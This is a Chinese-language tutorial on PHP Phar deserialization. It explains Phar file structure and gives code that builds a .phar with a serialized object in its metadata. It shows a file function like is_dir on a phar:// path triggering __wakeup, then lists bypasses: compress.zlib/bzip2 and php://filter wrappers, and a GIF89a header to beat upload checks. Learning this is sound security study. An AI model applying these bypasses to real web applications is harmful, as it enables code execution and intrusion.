Phar反序列化超详细介绍

目录

- Phar是什么

- 如何创建一个Phar 文件

- 如何反序列化利用

Phar是什么

在百度中得到介绍是这样的:

在软件中,PHAR(PHP归档)文件是一种打包格式,通过将许多PHP代码文件和其他资源(例如图像,样式表等)捆绑到一个归档文件中来实现应用程序和库的分发。phar文件本质上是一种压缩文件,会以序列化的形式存储用户自定义的meta-data。当受影响的文件操作函数调用phar文件时,会自动反序列化meta-data内的内容。

理解为php特有的一种打包方式,需要使用php代码进行大包,且无法通过普通的工具进行解压解包。

如何创建一个Phar 文件

创建之前了解Phar文件的组成结构:



stub:phar文件的标志,必须以 <?php xxx; __HALT_COMPILER();?>, 结尾,否则无法识别。xxx可以为自定义内容。

stub这一部分,在了解时发现其实这样写 < __HALT_COMPILER();> 也是可以正常解析的

manifest:phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是漏洞利用最核心的地方。

content:被压缩文件的内容

signature (可空):签名,放在末尾。





开始之前需要修改配置php.ini配置文件,修改phar.readonly 配置为Off,之后重启生效

最常见的创建Phar 文件php代码

<?php

class Test{

public $test="test";

}

$p = new Test();

$phar = new Phar("test.phar");//要创建的Phar文件名,必须是phar后缀

$phar->startBuffering();//写入之前开始缓冲Phar写入操作

$phar->setStub("<?php __HALT_COMPILER();?>");//设置stub

$phar->setMetadata($p);//将自定义的meta-data存入manifest,这一部分就是把序列化的对象加入到meta-data

$phar->addFromString("test.txt", "test");//添加要压缩的文件(这一步必须要有,如果不设置就无法生成phar文件,文件随便)

$phar->stopBuffering();//签名自动计算

?>

执行代码后会在当前代码目录下生成test.phar文件,以文本格式查看test.phar文件,在内容中可以看到Test类被序列化写入了。O:4:“Test”:1:{s:4:“test”;N;}

如何反序列化利用



我们在构造特殊的meta-data数据后,在php中如果使用一些文件系统函数去引用调用phar文件就会触发反序列化,下面是知道创宇测试确认受影响的函数。

这里使用is_dir函数,这是一个判断传入的是否是一个目录的函数,创建与之前设置meta-data 的一个Test类,__wakeup魔术方法与__destruct 魔术方法在反序列化对象时都会触发,__destruct 魔术方法是在销毁时触发。

<?php

class Test{

function __wakeup()

{

echo($this ->test) ;

}

}

is_dir("phar://test.phar");//以phar伪协议的格式传入

?>



输出结果,meta-data中的数据被反序列化触发了__wakeup魔术方法,打印了test

在学习过程中,发现存在伪协议phar://关键词不能出现在开头的情况,师傅们的绕过方法是,使用下面的方式也能达到一样的效果。

如果在上传对phar文件头进行校验的检测,可以根据相应的文件修改添加文件头,如gif(GIF89a)

compress.bzip://phar:///test.phar/test.txt

compress.bzip2://phar:///test.phar/test.txt

compress.zlib://phar:///home/sx/test.phar/test.txt

php://filter/resource=phar:///test.phar/test.txt

到此这篇关于Phar反序列化超详细介绍的文章就介绍到这了,更多相关Phar反序列化内容请搜索以前的文章或继续浏览下面的相关文章希望大家以后多多支持!

相关文章:

网公网安备

网公网安备